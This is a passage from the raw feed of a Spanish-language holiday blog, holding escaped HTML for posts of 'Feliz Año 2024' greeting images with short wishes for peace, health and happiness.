sea\u0026nbsp; el comienzo de una vida mejor! ¡Paz y Amor en estas Fiestas!\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQdqy7zHJEIAZPcGq_7u_byddPGbe1c4bEb8rxv_ZLaIGOeUf-kW_HJuMziqWufH0b6ybIVZNd3efLNLiM1KXwBUEYN0RgI2G9stoY39ppquDzkaDIy5otPGh5aNQhnihjvUdUnybJdU\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQdqy7zHJEIAZPcGq_7u_byddPGbe1c4bEb8rxv_ZLaIGOeUf-kW_HJuMziqWufH0b6ybIVZNd3efLNLiM1KXwBUEYN0RgI2G9stoY39ppquDzkaDIy5otPGh5aNQhnihjvUdUnybJdU\/s640\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" title=\"Con nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero 2020¡\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003ECon nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero 2024\u003C\/div\u003E\u003Cdiv\u003Eue la salud y el bienestar sean compañeros constantes en nuestro viaje a\n lo largo del 2024. Cuidémonos mutuamente y apreciemos el regalo \ninvaluable de una vida sana.\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSvOm3t_rSFY_CovRMxVR6_bjRh3jxmABhUZ3C0m19dT2ygftKRb1AmEEytL91JJP5LNrimPNAALFKXDzQPICF1sPEq6juDjayFl1mumSPw8rT8PDBku_4LoT1cMjV-znTPXWzppTIxWS\/s1600\/feliz+a%25C3%25B1o+nuevo+w.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año 2017\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSvOm3t_rSFY_CovRMxVR6_bjRh3jxmABhUZ3C0m19dT2ygftKRb1AmEEytL91JJP5LNrimPNAALFKXDzQPICF1sPEq6juDjayFl1mumSPw8rT8PDBku_4LoT1cMjV-znTPXWzppTIxWS\/s640\/feliz+a%25C3%25B1o+nuevo+w.jpg\" title=\"feiz año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿Estás listo para la más famosa cuenta atras de todo el mundo? \u003Cbr \/\u003E\nEl Año Nuevo se acerca \u003Cbr \/\u003E\ncon su 10, 9, 8, .... 3, 2, 1 .... \u003Cbr \/\u003E\nFELIZ AÑO NUEVO\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s1600\/dejado+atras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"frases Año Nuevo en imágenes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s640\/dejado+atras.jpg\" title=\"frases Año Nuevo en imágenes\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Hemos dejado atrás muchas ilusiones, frases Año Nuevo en imágenes\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s1600\/a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mágenes de Feliz Año nuevo\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMgdyQU008aUG7i7AbQvb7IMS11nX_arNWfRONo_HTWFU1Qn96PSqqI_QLILdL1v64fvPYh1_9Bc0kkFhvqZ9RZEL350OZmWoeCT653-ppXQIRUpFBv5nPhy3o-oVZhXkfCrm3eWKCyL6C\/s640\/a%25C3%25B1o+nuevo.jpg\" title=\"mágenes de Feliz Año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;El Año Nuevo nos da la fu este brillante Año Nuevo 2024 nos brinda la oportunidad de celebrar, expresar nuestros más profundos deseos y anticipar con alegría un futuro lleno de promesas. ¡Que este año nuevo sea un lienzo en blanco listo para ser llenado con momentos extraordinarios y experiencias inolvidables! ¡Feliz Año Nuevo!erza para poner , imágenes de Feliz Año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s1600\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz6spl5hpODGiX3dEFo3NOPIV50S0D8Ko8Xm-_hf5MhShXPshurlkaPbpCcJk78md9hYUmSGNUeoHDZl1_MJ7dOM8GbECQSHG005rxJxjORSU49eCtN_x4baW6v52FycuPluEFEaxy-I\/s640\/FELIZ+A%25C3%2591O+NUEVO+++salmos+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EQue la salud y el bienestar sean compañeros constantes en nuestro viaje a lo largo del 2024. Cuidémonos mutuamente y apreciemos el regalo invaluable de una vida sana.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s1600\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVuefOHskBNZPr2ShJWRRQ9k6bSv-2qtJPYoVdzVyg7sWW4amUWGPV7A1qmDy2rwQJN7ANdwsBshyphenhyphenCE2RZi7MQ9FwnYC879imMKg34GQWUuv-GvsjvjfwDs7SuN7kPRmq0Hj-dHNQMqhw\/s640\/FELIZ+A%25C3%2591O+NUEVO+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVXeox-zbZdnfpAiKUPOWLl9pqGZ_10j2_f8eeWQWZ0MyB4Dl7WYZNgXnswUlvvNr-5cy0uQ00NPDX-sAbaTy4sWQXQJkXRJWjA1JADjeEXq9-b07rZKXswBFJqGjNWsArml6ARSEKdS9SfoPETzTo1KcO4Y3AkIXlp6Hcv_zeL-kP0Fd8IuQDwpX0HE\/s500\/3872176_cc3e7.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfVXeox-zbZdnfpAiKUPOWLl9pqGZ_10j2_f8eeWQWZ0MyB4Dl7WYZNgXnswUlvvNr-5cy0uQ00NPDX-sAbaTy4sWQXQJkXRJWjA1JADjeEXq9-b07rZKXswBFJqGjNWsArml6ARSEKdS9SfoPETzTo1KcO4Y3AkIXlp6Hcv_zeL-kP0Fd8IuQDwpX0HE\/s16000\/3872176_cc3e7.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENos vemos cuando el destino tenga ganas de juntarnos, mientras tanto…cuidate, disfruta de las FIESTAS y sé feliz, postal para navid\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2860970109444758821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-2021.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2860970109444758821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2860970109444758821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-2021.html","title":" feliz 2024 imágenes de feliz 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s72-c\/feliz2018+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-5288326172936130344"},"published":{"$t":"2023-12-07T12:22:00.000-08:00"},"updated":{"$t":"2023-12-07T13:49:41.464-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024 feliz año nuevo"}],"title":{"type":"text","$t":"Feliz año 2024 imágenes sencillas"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch1 style=\"text-align: left;\"\u003E\nImágenes con el año nuevo 2024\u003C\/h1\u003E\u003Cp\u003E\n¡Buenos días!\u003Cbr \/\u003EEmpieza el año\u0026nbsp; 2024\u003Cbr \/\u003Ey viene lleno de presentes. Si quieren sus regalos, por favor, no se vayan al pasado ni al futuro.\u003Cbr \/\u003ENos vemos ahora\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EV\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s582\/SSSSSS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"582\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h546\/SSSSSS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nimágenes sencillas feliz Año nuevo\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\nFeliz año 2024 para imprimir\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5moYVWTJiqs07Tx7UtoexqmJzYHrSX-wsi4LaJIHFyuj_mdNHXdlbF-VaHbqvDPh0J95pSR34idjIOgYx7ADN20kN-ty5Q87DNNDNZ-hOZ-5YPOoo18jws0_k-wQtuPSoyChMQMZrCsHCuYzdHyUcuF6wTMwxgwc_wuG3bftSCUBGMAP1TXrsZKHcxk0\/s852\/FELIZ%202024%20BRLLOS.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"852\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5moYVWTJiqs07Tx7UtoexqmJzYHrSX-wsi4LaJIHFyuj_mdNHXdlbF-VaHbqvDPh0J95pSR34idjIOgYx7ADN20kN-ty5Q87DNNDNZ-hOZ-5YPOoo18jws0_k-wQtuPSoyChMQMZrCsHCuYzdHyUcuF6wTMwxgwc_wuG3bftSCUBGMAP1TXrsZKHcxk0\/w640-h436\/FELIZ%202024%20BRLLOS.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJa6WENL38JiPlza_ROslJJXvF7fOYR8fi9KGFShKWXmnwwDUrKg_JQB3EdqSJ_GILFpgBVPiQKVnX16jtyPgdFBBpOyNhd2gRh03vtfLj-vDgyAffv4NvzYld67sTXz3TRYBOlUa7dJt4tmQ7JrIfxmGVMZsVp7xfibcziqVyiWPvKN_aD_fmE7bQnI\/s640\/imageedit_227_8084701660.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"434\" data-original-width=\"640\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJa6WENL38JiPlza_ROslJJXvF7fOYR8fi9KGFShKWXmnwwDUrKg_JQB3EdqSJ_GILFpgBVPiQKVnX16jtyPgdFBBpOyNhd2gRh03vtfLj-vDgyAffv4NvzYld67sTXz3TRYBOlUa7dJt4tmQ7JrIfxmGVMZsVp7xfibcziqVyiWPvKN_aD_fmE7bQnI\/w640-h434\/imageedit_227_8084701660.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrPHLkKWFWJh7n8KwkAuFg9jLjct1DLRRRK_9DW-UR1ljKQAop_lPESMqIo82O8EgcbzzOaTboEkvAfDZNHi7p9JOuZuQUBFVPAa1fhrqKm_L9U30Ton8ntJ8nF4zQBe0cAQlQZtt7Dgo\/s1600-h\/feliz+a%25C3%25B1o+nuevo+2018+minions%255B2%255D\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuevo 2018 minions\" border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZqEUF0yV8f-qkk2BpXvFkaagd6aw0TnadNQLf80x7KvrvbvJ1p7OLabjxbHeU4bG9c3z65npw-AxdvGH2PRyoD4FzacPAjSIcIJULp__I0UyrT4VKR-MbGl6e3gnWkbkvvvE_Ug0mdA\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"feliz año nuevo 2018 minions\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EIMÁGENES para desear un feliz año nuevo 2024\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbOMPFeO3DmoNH3Tw-yzhInUr9Uv1Fvlw_nuEmcx5Ce4cGv_NL1pHk5MmJI0AGJ4X5woH9aJHG-gSBpp6l9kXWlecsbEgZCRA6pP9BX_qMf1GGHXvhSUYJSwQEExIgGylk5sLVcaThtQ\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25287%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (7)\" border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAj7yfpu06prMA2XvTRfqMk2AR04FY4PTpLjslU_q-Ybf33MQHeRChEWeOg0fwTS9mnDEuddqU7PQ6Mm3d9-gwFESwTCFPsfDXemaI_ctA9SgX20xZTKFYV137bDLLUR5ZcSDwd7TOPow\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (7)\" width=\"454\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpsLiyeSMTwWZiF1vX8QvYLir3sWrO8VYEdsPMlmC62BLxhjx5vJWGGvAasN3fBGjiw4OA8yjFpi-uJd-uBvju0nZJKNfIpw-MICu36dzxf1xpocqtPr9PETjaUx8eKnp4gDjMzhbrypglOR9KJzrKZFXpIe_XWegP1pQ8tjP2qMZaPhdaf5uT08sN4TM\/s680\/FELIZ%202024.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"680\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpsLiyeSMTwWZiF1vX8QvYLir3sWrO8VYEdsPMlmC62BLxhjx5vJWGGvAasN3fBGjiw4OA8yjFpi-uJd-uBvju0nZJKNfIpw-MICu36dzxf1xpocqtPr9PETjaUx8eKnp4gDjMzhbrypglOR9KJzrKZFXpIe_XWegP1pQ8tjP2qMZaPhdaf5uT08sN4TM\/w640-h392\/FELIZ%202024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2yv0E93s5lKnc3z0mjxFinEMEJSMkGn2OeOb2q6kubd5WZoAF-vYkPPi-J_X7NaAxrDOIQMjMYEpimT3RhlrkuEERGTgOpSQkH-TmCfOHa-roXkDAG9mFnxffIu9Crc7YtxaaUpJyglzNN1U4MktHNbMW_aVGq1eWr4t7ef5WgL7I4lqO8bQjWq2RQc\/s718\/a%C3%B1o%20nuevo%20c_cleanup.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"718\" data-original-width=\"635\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2yv0E93s5lKnc3z0mjxFinEMEJSMkGn2OeOb2q6kubd5WZoAF-vYkPPi-J_X7NaAxrDOIQMjMYEpimT3RhlrkuEERGTgOpSQkH-TmCfOHa-roXkDAG9mFnxffIu9Crc7YtxaaUpJyglzNN1U4MktHNbMW_aVGq1eWr4t7ef5WgL7I4lqO8bQjWq2RQc\/w566-h640\/a%C3%B1o%20nuevo%20c_cleanup.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003EFeliz Año Nuevo a todos mis amigos, y muy especialmente para ti que lo estás leyendo. Feliz año 2024\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3nLZxTp9xuHopt-RmekX-k-n1p-Db_ovlS_VjBeaBB7HRuqCNAYLPvEEwqVGWM_c-_G5vMrfnyZCAYx0Zs3RQhkIip0LZmIPw_UXvEcz-zGtE_EGwWCn9j0avJyBKnDslQc4xKX0-DEAGhv40En3DGCCPCs6zsdXhZRy_j4geK9-ClZsY_4FnTenb=s560\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3nLZxTp9xuHopt-RmekX-k-n1p-Db_ovlS_VjBeaBB7HRuqCNAYLPvEEwqVGWM_c-_G5vMrfnyZCAYx0Zs3RQhkIip0LZmIPw_UXvEcz-zGtE_EGwWCn9j0avJyBKnDslQc4xKX0-DEAGhv40En3DGCCPCs6zsdXhZRy_j4geK9-ClZsY_4FnTenb=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes deseo PAZ, AMOR y FELICIDAD para toda TU\u0026nbsp; Familia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSBQHo4bocrCZLD98NoKlpyqwHIU7Hgmd1v71y0i3GVgf8t2b63uphh0nicHZUc-oXLaSTlpokUp-R2HNfFP7EEgdkqwWGGvO6SW1mDKNb-J-wrEC5NsycE0VYqUHimc7IRN8cGKRHtJV0wT0kmmbpV6PacV9XfAYxJt2Qu5pJPzY81gwOE9GyZVjt=s560\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSBQHo4bocrCZLD98NoKlpyqwHIU7Hgmd1v71y0i3GVgf8t2b63uphh0nicHZUc-oXLaSTlpokUp-R2HNfFP7EEgdkqwWGGvO6SW1mDKNb-J-wrEC5NsycE0VYqUHimc7IRN8cGKRHtJV0wT0kmmbpV6PacV9XfAYxJt2Qu5pJPzY81gwOE9GyZVjt=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR6f1ZRd17iSfCOQ4hwNtQEq7K8P_-eey6xlfEYVTqZgt9Mpfs1_4AwvuUkQIXW39JTLhKWcH8hNFDcB8-S8APO57CFdeRUqYlEqquo_dRngJugeWjEi5rNfn5954tVapa43jNGe7oYQ7Nt6mxKJ3wbrbBZLHFyFqatdkDg-7rp5N0avSOVL20W_KU=s944\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"944\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR6f1ZRd17iSfCOQ4hwNtQEq7K8P_-eey6xlfEYVTqZgt9Mpfs1_4AwvuUkQIXW39JTLhKWcH8hNFDcB8-S8APO57CFdeRUqYlEqquo_dRngJugeWjEi5rNfn5954tVapa43jNGe7oYQ7Nt6mxKJ3wbrbBZLHFyFqatdkDg-7rp5N0avSOVL20W_KU=w640-h436\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXy3uuvSe5s8a0OM-QPVXJ5xKSyju-yZL98KfFR2dutK93KH4_s8xzgY8VUDDVk3KOre3JrRG1lU5PTWKMYtEajCldOXX7-d7ArfI-Y4YN4ltRt1CEhnWxXYizLlBx7we5-Hf-UXwp6DMS0bQcHYAWdbk_yAQgCljL0HShw_NWgIbgdxouG-36nUip=s944\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"944\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXy3uuvSe5s8a0OM-QPVXJ5xKSyju-yZL98KfFR2dutK93KH4_s8xzgY8VUDDVk3KOre3JrRG1lU5PTWKMYtEajCldOXX7-d7ArfI-Y4YN4ltRt1CEhnWxXYizLlBx7we5-Hf-UXwp6DMS0bQcHYAWdbk_yAQgCljL0HShw_NWgIbgdxouG-36nUip=w640-h436\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: 